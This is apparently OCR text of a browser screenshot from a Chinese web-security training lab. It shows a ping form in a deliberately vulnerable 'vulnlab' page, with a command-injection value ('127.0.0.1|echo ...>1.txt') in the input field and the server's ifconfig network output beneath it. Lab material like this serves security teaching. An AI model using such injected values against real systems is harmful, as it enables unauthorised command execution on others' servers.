 Web安全0基础到
有道云笔记
有道云笔记
实验:命令执行漏
站内搜索-合天网
实验:CVE-2017-9
47.105.75.177/v
47.105.75.177/vulnlab/exec/rce_ping_1.php
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
请输入测试目标IP地址：
127.0.0.1|echo '123>1.txt ping
eth0: flags=4163 mtu 1500
inet 172.31.156.50 netmask 255.255.240.0 broadcast 172.31.159.255
ether 00:16:3e:05:57:2d txqueuelen 1000 (Ethernet)
RX packets 9608033 bytes 1809709265 (1.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9363965 bytes 4051859002 (3.7 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 2111855 bytes 287187724 (273.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2111855 bytes 287187724 (273.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0